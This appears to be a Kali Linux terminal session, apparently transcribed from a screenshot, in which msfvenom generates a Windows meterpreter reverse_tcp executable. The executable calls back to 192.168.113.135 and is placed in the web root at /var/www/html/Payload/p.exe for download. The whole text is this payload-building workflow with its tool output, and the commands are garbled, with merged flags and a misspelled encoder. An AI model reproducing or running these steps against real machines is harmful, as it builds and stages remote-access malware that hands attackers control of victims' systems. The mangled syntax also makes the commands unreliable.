 root@kali:~# cd /var/www/html/
root@kali:/var/www/html# ls
index.html  index.nginx-debian.html
root@kali:/var/www/html# mkdir Payload
root@kali:/var/www/html# cd Payload/
root@kali:/var/www/html/Payload# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86.
/shikata_ga_nai -b "\x00" LHOST 192.168.113.135 -f exe>/var/www/html/Payload/p.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
root@kali:/var/www/html/Payload# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86
-e x86./shikata_ga_nai -b "\x00" LHOST=192.168.113.135 -f exe > /var/www/html/Payload/p.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x86./shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes